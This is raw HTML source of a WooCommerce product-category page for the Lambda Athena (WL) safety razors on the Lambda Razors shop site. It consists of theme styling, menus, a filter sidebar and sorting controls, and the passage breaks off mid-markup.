		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lambda-razors.com/?wordfence_lh=1&hid=6351173B65571754FFAA02249C3653BA');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lambda-razors.com/wp-content/uploads/2025/02/cropped-lambda-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lambda-razors.com/wp-content/uploads/2025/02/cropped-lambda-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lambda-razors.com/wp-content/uploads/2025/02/cropped-lambda-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lambda-razors.com/wp-content/uploads/2025/02/cropped-lambda-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.postid-16940 .woocommerce-main-tabs .tab-content-wrapper,.postid-21479 .woocommerce-main-tabs .tab-content-wrapper,.postid-22380 .woocommerce-main-tabs .tab-content-wrapper,.postid-22635 .woocommerce-main-tabs .tab-content-wrapper,.postid-16939 .woocommerce-main-tabs .tab-content-wrapper{
    max-width: 1600px;
}
.postid-16940 .woocommerce-main-tabs .container,.postid-21479 .woocommerce-main-tabs .container,.postid-22380 .woocommerce-main-tabs .container,.postid-22635 .woocommerce-main-tabs .container,.postid-16939 .woocommerce-main-tabs .container {
    max-width: 1600px;
}

.woocommerce-main-tabs .container, .woocommerce-main-tabs .tab-content-wrapper{
    max-width: 1600px;
}
.single div#page {
    overflow: visible;
}
.sticky-partent {
    display: block;
}
.sticky-inner {
    position: sticky;
    top: 5rem;
}
.postid-23398 .woocommerce-main-tabs .container {
    max-width: 1600px;
}
.postid-23398 .woocommerce-main-tabs .tab-content-wrapper {
    max-width: 1600px;
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-20658 {
    min-width: 230px !important;
}
span.menu-item-title, .sub-menu span {
    text-transform: uppercase !important;
}
.live-viewing-visitors {
    display: none;
}
.woocommerce-checkout span.payment-title-name {
    display: none;
}

.dd{ margin-top:100px;}

.dd .heading-description-wrap {
	padding-right: 111px !important;
	padding-bottom: 22px;
}

.elementor-section.elementor-top-section.elementor-element.elementor-element-73f5851.elementor-section-boxed.elementor-section-gap-beside-yes.elementor-section-height-default.elementor-section-column-vertical-align-stretch {
	margin-top: 100px;
}
div#mailpoet_form_5 {
    display: none;
}
div#mailpoet_form_7 {
    display: none;
}
div#mailpoet_form_10 {
    display: none;
}
div#mailpoet_form_13 {
    display: none;
}
div#mailpoet_form_14 {
    display: none;
}
div#mailpoet_form_11 {
    display: none;
}
div#mailpoet_form_16 {
    display: none;	
}
div#mailpoet_form_17 {
    display: none;	
}
div#mailpoet_form_18 {
    display: none;	
}
div#mailpoet_form_19 {
    display: none;	
}
div#mailpoet_form_20 {
    display: none;	
}
.postid-16940 div#mailpoet_form_5 {
    display: block;
}
.postid-16939  div#mailpoet_form_7{
    display: block;
}
.postid-21479 div#mailpoet_form_10{
    display: block;
}
.postid-22380 div#mailpoet_form_13{
    display: block;
}
.postid-21986 div#mailpoet_form_14{
    display: block;
}
.postid-22402 div#mailpoet_form_11{
    display: block;
}
.postid-24115 div#mailpoet_form_16{
    display: block;
}
.postid-22635 div#mailpoet_form_17{
    display: block;
}
.postid-23361 div#mailpoet_form_18{
    display: block;
}
.postid-23283 div#mailpoet_form_19{
    display: block;
}
.postid-23257 div#mailpoet_form_20{
    display: block;
}
button.pum-close.popmake-close {
    background-color: black !important;
}
input.popmake-21104.mailpoet_submit.pum-trigger {
    margin: 40px 0px !important;
    width: 250px !important;
	display:none;
}
.outofstock input.popmake-21104.mailpoet_submit.pum-trigger{
	display:block;
}
.cart-countdown-timer {
    display: none;
}
.pum-container.pum-responsive img {
    max-width: 100%;
    height: 100% !important;
    width: 100% !important;
}
.mailpoet_form_image .alignleft {
    margin: 0 !important;
    margin-right: 0 !important;
}
.mailpoet_validate_success {
    color: #000000 !important;
}
.mailpoet_form_column.mailpoet_vertically_align_center {
    padding: 0px 5px !important;
}
li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-21090.level-1 div {
    border: 3px solid black;
    border-radius: 5px;
    padding: 15px;
    color: red;
    font-weight: 700;
}
h2.mailpoet-heading.mailpoet-has-font-size {
    text-transform: capitalize;
    font-size: 22px !important;
}
p.mailpoet_form_paragraph.mailpoet-has-font-size {
    font-size: 17px !important;
}
#mailpoet_form_5 .mailpoet_validate_success {
    color: #000000;
}
.mailpoet_form_column {
    padding: 15px 5px !important;
}

.mailpoet_form_column {
    justify-content: center !important;
}
.postid-20995 .tm-sticky-column, .postid-16940 .tm-sticky-column{
	margin-left: 00px !important;
}
@media screen and (max-width:600px){.dv .title {text-shadow: 2px 2px 3px #000;
	font-size: 20px !important;
}
.dv .description {text-shadow: 2px 2px 3px #000;
	font-size: 16px !important;
}}

.minimog-product .woocommerce-loop-product__title a {
    text-transform: initial;
}
.postid-20995 .mailpoet_submit, .postid-20993 .mailpoet_submit{
	display:none;
}
.__PrivateStripeElement {
	height: auto !important;
	min-height: 220px !important;
}
.minimog-tabs__content .tab-content {
		display: none;
}
.minimog-tabs__content .tab-content.active {
	display: flex;
}		</style>
		<style id="minimog_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#fff;}.page-header .branding__logo a{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.top-bar-01{background-color:#DA3F3F;}.top-bar-01{font-family:"Lexend Deca";line-height:26px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.top-bar-01{--top-bar-link-color:#fff;}.top-bar-01{--top-bar-link-hover-color:rgba(255, 255, 255, 0.7);}.page-header .menu--primary > ul > li > a,.header-icon .text,.header-categories-nav .nav-toggle-btn{font-family:"Lexend Deca";line-height:22px;font-weight:500;font-style:normal;font-size:16px;}.page-header.header-dark .page-header-inner{background-color:#fff;}#page-header.header-pinned .page-header-inner{background-color:#fff !important;}.desktop-menu .sm-simple .children, .primary-menu-sub-visual{box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.06);-webkit-box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.06);-moz-box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.06);-o-box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.06);}.page-mobile-main-menu > .inner{background-color:#fff;}.page-mobile-main-menu .menu__container > li > a{padding-top:13px;padding-right:0px;padding-bottom:13px;padding-left:0px;}.page-title-bar-minimal-01{margin-bottom:60px;}.error404{background-color:#f5f1ed;}.minimog-pre-loader-gif-img{width:100px;}</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="archive tax-product_cat term-lambda-athena-wl term-327 wp-embed-responsive wp-theme-minimog wp-child-theme-minimog-child theme-minimog woocommerce woocommerce-page woocommerce-no-js desktop desktop-menu primary-nav-rendering header-sticky-enable page-has-mobile-tabs page-has-sidebar page-one-sidebar page-sidebar-off-mobile page-blocks-style-normal title-bar-standard-01 archive-shop elementor-default elementor-kit-5" >



<div id="page" class="site">
	<div class="content-wrapper">
				<div id="page-top-bar" class="page-top-bar top-bar-01 top-bar-layout-1c">
	<div class="container">
		<div class="top-bar-wrap">
			<div class="top-bar-section">
				<div class="row">
					<div class="col-md-12 top-bar-center">
	<div class="top-bar-column-wrap">
		<div class="top-bar-widgets">
	</div>
<div class="top-bar-text">
	</div>
<div id="switcher-language-wrapper" class="switcher-language-wrapper">
	</div>
	<a href="https://lambda-razors.com/my-account/"
	   title="Log In / Sign Up">Log In / Sign Up</a>
<div class="top-bar-social-network">
	<div class="inner">
						<a class=" social-link"
					                   href="https://facebook.com/lambda.razors"
                   data-hover="Facebook"
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon fab fa-facebook"></i>
														</a>
								<a class=" social-link"
					                   href="https://www.instagram.com/lambda_razors/"
                   data-hover=""
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon fab fa-instagram"></i>
														</a>
					</div>
</div>
<div class="top-bar-marque-list tm-slider tm-swiper"
     data-items-desktop="auto"
     data-items-tablet-extra="auto"
     data-items-mobile-extra="auto"
     data-gutter-desktop="100"
     data-gutter-tablet="70"
     data-gutter-mobile="40"
     data-loop="1"
     data-looped-slides="4"
     data-centered="1"
     data-autoplay="1"
     data-simulate-touch="0"
     data-allow-touch-move="0"
     data-speed="8000"
>
	<div class="swiper-inner">
		<div class="swiper-container">
			<div class="swiper-wrapper">
																						</div>
		</div>
	</div>
</div>
	</div>
</div>
				</div>
			</div>
		</div>
		<a href="#" id="top-bar-collapsible-toggle" class="top-bar-collapsible-toggle"
		   aria-label="Toggle top bar"></a>
	</div>
</div>

		<header id="page-header" class="page-header header-01 nav-links-hover-style-line header-dark  header-sticky-dark-logo  header-icon-badge-large">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
					<div class="header-above hide-on-pinned hide-sm">
				<div class="container-wide">
					<div class="header-above-wrap">
						<div class="header-above-left header-col-start hide-md">
							<div class="header-content-inner">
								<div class="header-info-list">
	<ul class="info-list">
					<li class="info-item">
				<a  class="info-link" href="https://facebook.com/lambda.razors"><i class="info-icon fab fa-facebook"></i><span class="info-text"></span></a>			</li>
					<li class="info-item">
				<a  class="info-link" href="https://www.instagram.com/lambda_razors/"><i class="info-icon fab fa-instagram"></i><span class="info-text"></span></a>			</li>
					<li class="info-item">
				<a  class="info-link" href="https://www.youtube.com/channel/UC5kxpFV7GHYQg8wc4wA-E8g"><i class="info-icon fab fa-youtube"></i><span class="info-text"></span></a>			</li>
			</ul>
</div>
							</div>
						</div>
						<div class="header-above-center header-col-center">
							<div class="header-content-inner">
								<div class="header-text">
	Premium Quality Safety Razors | Proudly Made in Greece</div>
							</div>
						</div>
						<div class="header-above-right header-col-end">
							<div class="header-content-inner">
								
								<div id="switcher-language-wrapper" class="switcher-language-wrapper">
	</div>

								
															</div>
						</div>
					</div>
				</div>
			</div>
				<div class="container-wide">
			<div class="header-wrap">
				
				<div class="header-left header-col-start">
					<div class="header-content-inner">
						<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu style-01"
     data-menu-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;animation&quot;:&quot;slide&quot;}">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"/>
</svg>
	</div>
</div>

						<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple" data-sm-options="{&quot;subMenusSubOffsetX&quot;:-18,&quot;subMenusSubOffsetY&quot;:-17}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19350 level-1"><a href="https://lambda-razors.com/"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19353 level-1"><a href="https://lambda-razors.com/products/"><div class="menu-item-wrap"><span class="menu-item-title">Products</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20657"><a href="https://lambda-razors.com/lambda-athena/"><div class="menu-item-wrap"><span class="menu-item-title">Lambda Athena</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24241"><a href="https://lambda-razors.com/lambda-ares-v1/"><div class="menu-item-wrap"><span class="menu-item-title">Lambda Ares v1</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20656"><a href="https://lambda-razors.com/lambda-ares-v2/"><div class="menu-item-wrap"><span class="menu-item-title">Lambda Ares v2</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19351 level-1"><a href="https://lambda-razors.com/about-us/"><div class="menu-item-wrap"><span class="menu-item-title">About Us</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19352 level-1"><a href="https://lambda-razors.com/contact/"><div class="menu-item-wrap"><span class="menu-item-title">Contact</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21090 level-1"><a href="https://lambda-razors.com/waiting-list/"><div class="menu-item-wrap"><span class="menu-item-title">Waiting List</span></div></a></li>
</ul>	</nav>
</div>
					</div>
				</div>

				<div class="header-center header-col-center">
					<div class="header-content-inner">
						<div class="branding">
	<div class="branding__logo">
				<a href="https://lambda-razors.com/" rel="home"><img  src="https://lambda-razors.com/wp-content/uploads/2024/04/lambda_logo-256x134.jpg" alt="Lambda Razors" class="logo dark-logo" width="128" /></a>
			</div>
</div>
					</div>
				</div>

				<div class="header-right header-col-end">
					<div class="header-content-inner">
						
						
						
<a href="https://lambda-razors.com/my-account/" class="header-icon header-login-link hint--bounce hint--bottom style-icon"
   aria-label="Log in">
			<span class="icon">
			<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/>
</svg>
		</span>
	
	</a>

						<a href="#"
   class="page-open-popup-search hint--bounce hint--bottom header-icon icon-set-01"
   aria-label="Search">
	<div class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/>
</svg>
	</div>
	</a>

						
						<a href="https://lambda-razors.com/cart/" class="mini-cart__button has-badge hint--bounce hint--bottom style-icon-set-01 header-icon"
   aria-label="Cart">
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/>
</svg>
<div class="icon-badge mini-cart-badge" data-count="0">0</div></div></a>
					</div>
				</div>

							</div>
		</div>
	</div>
</header>

				<div id="page-title-bar" class="page-title-bar page-title-bar-standard-01">
	<div class="page-title-bar-bg"></div>

	<div class="page-title-bar-inner">
		<div class="page-title-bar-content">
			<div class="container-wide">
				
							<div class="page-title-bar-heading">
				<h1 class="heading"><span>Lambda Athena (WL)</span></h1>			</div>
			
				
							</div>
		</div>
	</div>
</div>
	<div id="page-content" class="page-content">
		<div class="container-wider">
													
			
			<div class="row">

							<div class="page-sidebar page-sidebar-left style-01 sidebar-widgets-collapsible sidebar-primary">
				<div class="page-sidebar-inner tm-sticky-column" data-sticky-group="content-sidebar"
				     itemscope="itemscope">
					<a href="#" class="btn-close-off-sidebar">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								d="M10.6465 8.975L16.7012 15.0297C16.8639 15.1924 16.8639 15.3715 16.7012 15.5668L15.5781 16.6898C15.3828 16.8526 15.2038 16.8526 15.041 16.6898L14.0156 15.6156L8.98633 10.6352L2.93164 16.6898C2.76888 16.8526 2.58984 16.8526 2.39453 16.6898L1.27148 15.5668C1.10872 15.3715 1.10872 15.1924 1.27148 15.0297L7.32617 8.975L1.27148 2.92031C1.10872 2.75755 1.10872 2.57852 1.27148 2.3832L2.39453 1.26016C2.58984 1.0974 2.76888 1.0974 2.93164 1.26016L8.98633 7.31484L15.041 1.26016C15.2038 1.0974 15.3828 1.0974 15.5781 1.26016L16.7012 2.3832C16.8639 2.57852 16.8639 2.75755 16.7012 2.92031L15.627 3.9457L10.6465 8.975Z"
								fill="#000000"/>
						</svg>
					</a>
					<div class="page-sidebar-content-wrap">
						<div class="page-sidebar-content">
							
							<div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h6 class="sidebar-top-heading">Filters</h6></div></div><div id="minimog-wp-widget-product-categories-layered-nav-1" class="widget minimog-wp-widget-product-categories-layered-nav minimog-wp-widget-filter"><input type="hidden" class="widget-instance" data-name="Minimog_WP_Widget_Product_Categories_Layered_Nav" data-instance="{&quot;title&quot;:&quot;Categories&quot;,&quot;display_type&quot;:&quot;list&quot;,&quot;list_style&quot;:&quot;normal&quot;,&quot;items_count&quot;:&quot;on&quot;,&quot;show_hierarchy&quot;:0}"/><p class="widget-title heading">Categories</p><div class="widget-content"><div class="widget-content-inner"><ul class="show-display-list show-items-count-on list-style-normal"><li class="wc-layered-nav-term"><a href="https://lambda-razors.com/product-category/double-edge-razors/" class="item-link">Double Edge Razors</a></li><li class="wc-layered-nav-term"><a href="https://lambda-razors.com/product-category/lambda-ares-v1/" class="item-link">Lambda Ares v1</a></li><li class="wc-layered-nav-term"><a href="https://lambda-razors.com/product-category/lambda-ares-v2/" class="item-link">Lambda Ares v2</a></li><li class="wc-layered-nav-term"><a href="https://lambda-razors.com/product-category/lambda-ares-v2-wl/" class="item-link">Lambda Ares v2 (WL)</a></li><li class="wc-layered-nav-term"><a href="https://lambda-razors.com/product-category/lambda-athena/" class="item-link">Lambda Athena</a></li><li class="wc-layered-nav-term chosen"><a href="https://lambda-razors.com/product-category/lambda-athena-wl/" class="item-link">Lambda Athena (WL)</a></li><li class="wc-layered-nav-term"><a href="https://lambda-razors.com/product-category/ss/" class="item-link">SS</a></li></ul></div></div></div><div id="minimog-wp-widget-product-price-filter-1" class="widget minimog-wp-widget-product-price-filter minimog-wp-widget-filter"><input type="hidden" class="widget-instance" data-name="Minimog_WP_Widget_Product_Price_Filter" data-instance="{&quot;title&quot;:&quot;Price&quot;,&quot;display_type&quot;:&quot;list&quot;,&quot;list_style&quot;:&quot;normal&quot;}"/><p class="widget-title heading">Price</p><div class="widget-content"><div class="widget-content-inner">				<ul class="minimog-product-price-filter show-display-list list-style-normal single-choice">
											<li class="chosen">
							<a href="https://lambda-razors.com/product-category/lambda-athena-wl/"
							   class="filter-link">All							</a>
						</li>
											<li class="">
							<a href="https://lambda-razors.com/product-category/lambda-athena-wl/?min_price=0&#038;max_price=470&#038;filtering=1"
							   class="filter-link"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="wc-price-separator">&ndash;</span> <span class="woocommerce-Price-amount amount"><bdi>470,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>							</a>
						</li>
											<li class="">
							<a href="https://lambda-razors.com/product-category/lambda-athena-wl/?min_price=470&#038;max_price=940&#038;filtering=1"
							   class="filter-link"><span class="woocommerce-Price-amount amount"><bdi>470,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="wc-price-separator">&ndash;</span> <span class="woocommerce-Price-amount amount"><bdi>940,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>							</a>
						</li>
									</ul>
				</div></div></div>
													</div>
					</div>
				</div>
			</div>
														<a href="#" class="btn-js-open-off-sidebar btn-open-off-sidebar-mobile"
						   data-sidebar-target="primary">
							<span class="button-text">Filters</span>
						</a>
										
				<div class="page-main-content">
					<div class="shop-archive-block">

						
						
																					
									<div class="woocommerce-notices-wrapper"></div><div id="archive-shop-actions" class="archive-shop-actions"><div class="row-flex items-center justify-space-between"><div class="shop-actions-toolbar shop-actions-toolbar-left col">
	<div class="inner">
		
					<div class="woocommerce-result-count archive-result-count">
				<p>Showing all 6 results</p>			</div>
		
			</div>
</div>
<div class="shop-actions-toolbar shop-actions-toolbar-right col"><div class="inner"><form class="js-product-ordering" method="get">
	<select name="orderby" class="orderby minimog-nice-select"
	        aria-label="Shop order">
					<option
				value="menu_order"  selected='selected'>Default sorting</option>
					<option
				value="popularity" >Popularity</option>
					<option
				value="rating" >Average rating</option>
					<option
				value="date" >Latest</option>
					<option
				value="price" >Price: low to high</option>
					<option
				value="price-desc" >Price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1"/>
	</form>
		<div id="archive-layout-switcher" class="archive-layout-switcher">
			<div class="inner">
														<a href="#"
					   class="grid-one switcher-item hint--bounce hint--top"
					   aria-label="List"
					   data-layout="grid-one"
					   data-columns="1"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="15.25" y="4.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 4.25)" fill="#000000"/>
<rect x="15.25" y="8.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 8.25)" fill="#000000"/>
<rect x="15.25" y="12.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 12.25)" fill="#000000"/>
</svg>
					</a>
														<a href="#"
					   class="grid-two switcher-item hint--bounce hint--top"
					   aria-label="2 columns"
					   data-layout="grid-two"
					   data-columns="2"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
</svg>
					</a>
														<a href="#"
					   class="grid-three switcher-item hint--bounce hint--top"
					   aria-label="3 columns"
					   data-layout="grid-three"
